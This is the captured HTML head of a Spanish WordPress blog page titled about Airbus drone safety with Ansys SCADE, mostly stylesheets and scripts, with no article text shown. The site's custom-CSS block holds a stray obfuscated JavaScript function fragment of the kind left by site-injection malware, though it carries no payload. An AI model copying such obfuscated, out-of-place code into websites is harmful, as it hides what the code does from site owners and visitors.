

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.grupossc.com/blog/?p=1155
body_size: 22140
content:
<!doctype html>
<html class="no-js" lang="es-MX">
  <head>
    <meta charset="UTF-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>La seguridad con drones despega en Airbus, con el apoyo de Ansys SCADE &#8211; Blog de Grupo SSC</title>
<meta name='robots' content='max-image-preview:large'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog de Grupo SSC &raquo; Feed" href="https://www.grupossc.com/blog/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Blog de Grupo SSC &raquo; RSS de los comentarios" href="https://www.grupossc.com/blog/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Blog de Grupo SSC &raquo; La seguridad con drones despega en Airbus, con el apoyo de Ansys SCADE RSS de los comentarios" href="https://www.grupossc.com/blog/?feed=rss2&#038;p=1155" />
<link rel="amphtml" href="https://www.grupossc.com/blog/?p=1155" /><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.grupossc.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.grupossc.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.grupossc.com/blog/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.grupossc.com/blog/wp-content/cache/autoptimize/css/autoptimize_single_2555d268a08b17492daf21d3d3c05c27.css?ver=5.0.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='magplus-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='magplus-material-icon-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-theme-css' href='https://www.grupossc.com/blog/wp-content/themes/magplus/css/font-awesome.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='ytv-playlist-css' href='https://www.grupossc.com/blog/wp-content/cache/autoptimize/css/autoptimize_single_2d54053e8de21199d0dd931b5dd54a1d.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://www.grupossc.com/blog/wp-content/cache/autoptimize/css/autoptimize_single_6b7b303ab7cb8adbea732624815dff79.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://www.grupossc.com/blog/wp-content/themes/magplus/css/bootstrap.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='magplus-main-style-css' href='https://www.grupossc.com/blog/wp-content/cache/autoptimize/css/autoptimize_single_5253a9a995583c249535295cb5882c35.css?ver=6.2' type='text/css' media='all' />
<style id='magplus-main-style-inline-css' type='text/css'>
.tt-header .main-nav > ul > li:not(.mega) > ul > li > a:hover,
      .tt-header .main-nav > ul > li:not(.mega) > ul > li > ul > li > a:hover,
      .mega.type-2 ul.tt-mega-wrapper li>ul a:hover,
      .tt-mega-list a:hover,.tt-s-popup-devider:after,
      .tt-s-popup-close:hover:before,.tt-s-popup-close:hover:after,.tt-tab-wrapper.type-1 .tt-nav-tab-item:before,
      .tt-pagination a:hover,.tt-pagination li.active a,.tt-thumb-popup-close:hover,.tt-video-popup-close:hover,
      .c-btn.type-1.color-2:before,.c-btn.type-1.style-2.color-2, .page-numbers a:hover, .page-numbers li span.current,.tpl-progress .progress-bar, .c-pagination.color-2 .swiper-active-switch, .tt-comment-form .form-submit,
      .woo-pagination span.current, .woo-pagination a:hover {
        background: #666666;
      }

      .tt-header .main-nav > ul > li.active > a,
      .tt-header .main-nav > ul > li:hover > a,.tt-s-popup-btn:hover,
      .tt-header.color-2 .top-menu a:hover,.tt-header.color-2 .top-social a:hover,
      .tt-s-popup-submit:hover .fa,.tt-mslide-label a:hover,
      .tt-sponsor-title:hover,.tt-sponsor.type-2 .tt-sponsor-title:hover,
      .tt-post-title:hover,.tt-post-label span a:hover,
      .tt-post-bottom a:hover,.tt-post-bottom a:hover .fa,
      .tt-post.light .tt-post-title:hover,.tt-blog-user-content a:hover,
      .tt-blog-user.light .tt-blog-user-content a:hover,.simple-img-desc a:hover,
      .tt-author-title:hover,.tt-author-social a:hover,.tt-blog-nav-title:hover,
      .tt-comment-label a:hover,.tt-comment-reply:hover,
      .tt-comment-reply:hover .fa,
      .comment-reply-link:hover,
      .comment-reply-link:hover .fa,
      .comment-edit-link:hover,.tt-search-submit:hover,.tt-news-title:hover,
      .tt-mblock-title:hover,.tt-mblock-label a:hover,.simple-text a,
      .c-btn.type-1.style-2.color-2:hover,.c-btn.type-2:hover,.c-btn.type-3.color-2:hover,
      .c-btn.type-3.color-3, .sidebar-item.widget_recent_posts_entries .tt-post.dark .tt-post-title:hover, .tt-post-cat a:hover, .sidebar-item.widget ul li a:hover, .tt-small-blog-slider .tt-h4-title a:hover, .tt-comment-form .form-submit:hover {
        color: #666666;
      }

      .c-pagination.color-2 .swiper-pagination-switch,
      .c-pagination.color-2 .swiper-active-switch,.tt-search input[type="text"]:focus,
      #loader,.c-btn.type-1.color-2,.c-input:focus,.c-btn.type-3.color-2:hover,.c-area:focus, .tt-title-text,
      .c-pagination.color-2 .swiper-pagination-switch, .tt-comment-form .form-submit, .custom-arrow-left.tt-swiper-arrow-3:hover, .custom-arrow-right.tt-swiper-arrow-3:hover {
        border-color: #666666;
      }.woocommerce .onsale, .woocommerce-page .onsale,
      .ajax_add_to_cart.c-btn.type-2,
      .product_type_variable.add_to_cart_button.c-btn.type-2, .tt-custom-pagination .current,
      .price_slider_amount button[type="submit"],
      .widget_price_filter .ui-slider .ui-slider-handle,
      .widget_shopping_cart .buttons .checkout,
      .woocommerce-form-login input[type="submit"],
      .woocommerce .shop_table .button[name="apply_coupon"], 
      .woocommerce-page .shop_table .button[name="apply_coupon"], 
      .single_add_to_cart_button,
      .woocommerce .shop_table .button[name="update_cart"], .woocommerce-page .shop_table .button[name="update_cart"],
      .woocommerce #payment .button, .woocommerce-page #payment .button, .woocommerce-page .wc-proceed-to-checkout .button {
        background: #666666 !important;
      }

      .ajax_add_to_cart.c-btn.type-2:hover, 
      .product_type_variable.add_to_cart_button.c-btn.type-2:hover,
      .widget_shopping_cart .buttons .checkout:hover,
      .price_slider_amount button[type="submit"]:hover,
      .woocommerce .wc-proceed-to-checkout .button:hover,
      .woocommerce .shop_table .button:hover,
      .woocommerce .single_add_to_cart_button.button:hover,
      .woocommerce-page .wc-proceed-to-checkout .button:hover,
      .woocommerce-page .shop_table .button:hover,
      .woocommerce-page .single_add_to_cart_button.button:hover,
      .woocommerce .shop_table .button[name="update_cart"]:hover,
      .woocommerce-page .shop_table .button[name="update_cart"]:hover,
      .woocommerce #payment .button:hover, .woocommerce-page #payment .button:hover {
        background:rgba(102, 102, 102, 0.8) !important;
      }.tt-header-type-5 .logo, .tt-header .logo {max-width:234px;height:45px;line-height:45px;}.tt-mslide-author,.tt-mblock-label > span {display:none !important;}.tt-mslide-date {display:none !important;}.tt-mslide-views {display:none !important;}.tt-post-author-single,.tt-blog-user-img {display:none !important;}body.archive .tt-post-author-name {display:none !important;}body.archive .tt-post-views {display:none !important;}body.archive .tt-post-comment {display:none !important;}.cmn-mobile-switch {display:none;}@media (max-width:767px) {.tt-iframe.smallVid {display:block !important;}}@font-face {font-family:;src:;font-weight: normal;font-style: normal;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.grupossc.com/blog/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.grupossc.com/blog/wp-content/cache/autoptimize/css/autoptimize_single_a6dcbb95a73c811ca951d69666253c59.css?ver=5.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-magplus_theme_options-css' href='https://fonts.googleapis.com/css?family=Rubik%3A700%7CRoboto%3A400&#038;subset=latin&#038;ver=6.2.2' type='text/css' media='all' />
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/www.grupossc.com\/blog\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.grupossc.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.grupossc.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/blog\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/blog\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.grupossc.com\/blog","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.grupossc.com/blog/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.5' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.grupossc.com/blog/wp-content/cache/autoptimize/js/autoptimize_single_787fe4f547a6cb7f4ce4934641085910.js?ver=6.4.1' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://www.grupossc.com/blog/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://www.grupossc.com/blog/index.php?rest_route=/wp/v2/posts/1155" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.grupossc.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.grupossc.com/blog/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<meta name="generator" content="WooCommerce 3.4.5" />
<link rel="canonical" href="https://www.grupossc.com/blog/?p=1155" />
<link rel='shortlink' href='https://www.grupossc.com/blog/?p=1155' />
<link rel="alternate" type="application/json+oembed" href="https://www.grupossc.com/blog/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.grupossc.com%2Fblog%2F%3Fp%3D1155" />
<link rel="alternate" type="text/xml+oembed" href="https://www.grupossc.com/blog/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.grupossc.com%2Fblog%2F%3Fp%3D1155&#038;format=xml" />
      <meta property="og:image" content="https://www.grupossc.com/blog/wp-content/uploads/2023/10/drone-1-394x218.webp"/>
      <meta name="twitter:image:src" content="https://www.grupossc.com/blog/wp-content/uploads/2023/10/drone-1-394x218.webp">
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.sample page .wp-post-image {display: none;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.sidebar-heading-style2 .tt-title-text, .sidebar-heading-style4 .tt-title-block, .sidebar-heading-style5 .tt-title-block, .sidebar-heading-style3 .tt-title-block{border-color:#eaeaea;}.sidebar-heading-style2 .tt-title-block:after, .sidebar-heading-style1 .tt-title-text:before, .sidebar-heading-style1 .tt-title-text:after, .sidebar-heading-style6 .tt-title-text:before, .sidebar-heading-style6 .tt-title-text:after{background:#eaeaea;}.sidebar-heading-style4 .tt-title-text, .sidebar-heading-style5 .tt-title-text, .sidebar-heading-style3 .tt-title-block, .sidebar-heading-style6 .tt-title-text{background:transparent;}.sidebar-heading-style5 .tt-title-text:after{border-left-color:transparent;}.sidebar-heading-style4 .tt-title-text, .sidebar-heading-style5 .tt-title-text, .sidebar-heading-style1 .tt-title-text, .sidebar-heading-style2 .tt-title-text, .sidebar-heading-style3 .tt-title-text, .sidebar-heading-style6 .tt-title-text{color:#111111;}#loading-text,
      .simple-text h1,
      .c-h1,.simple-text h2,
      .c-h2,.simple-text h3,.c-h3,.simple-text h4,.c-h4,.simple-text h5,.c-h5,.simple-text h6,
      .c-h6,.simple-text.font-poppins,.c-btn.type-1,.c-btn.type-2,.c-btn.type-3,.c-input,
      .tt-mobile-nav > ul > li > a,.tt-mobile-nav > ul > li > ul > li > a,
      .tt-header .main-nav > ul > li:not(.mega) > ul > li > a,.tt-mega-list a,.tt-s-popup-title,
      .tt-title-text,.tt-title-block-2,
      .comment-reply-title,.tt-tab-wrapper.type-1 .tt-nav-tab-item,
      .tt-f-list a,.tt-footer-copy,.tt-pagination a,.tt-blog-user-content,.tt-author-title,.tt-blog-nav-label,
      .tt-blog-nav-title,.tt-comment-label,.tt-search input[type="text"],.tt-share-title,.tt-mblock-label, .page-numbers a,.page-numbers span, .footer_widget.widget_nav_menu li a, .tt-h1-title, .tt-h4-title, .tt-h2-title, .shortcode-4 .tt-title-slider a, .footer_widget .tt-title-block.type-2 .tt-title-text, .footer_widget .tt-newsletter-title.c-h4 small{font-family:Rubik;font-weight:700;font-style:normal;}body, .tt-title-ul, .simple-text.title-droid h1,
      .simple-text.title-droid h2,
      .simple-text.title-droid h3,
      .simple-text.title-droid h4,
      .simple-text.title-droid h5,
      .simple-text.title-droid h6,
      .tt-tab-wrapper.tt-blog-tab .tt-nav-tab .tt-nav-tab-item,
      .tt-header .main-nav,
      .tt-header .top-menu a,
      .tt-post-bottom,
      .tt-post-label,
      .tt-s-popup-field input[type="text"],
      .tt-slide-2-title span,input,
      textarea,.tt-post-cat, .tt-slider-custom-marg .c-btn.type-3,.tt-mslide-label,
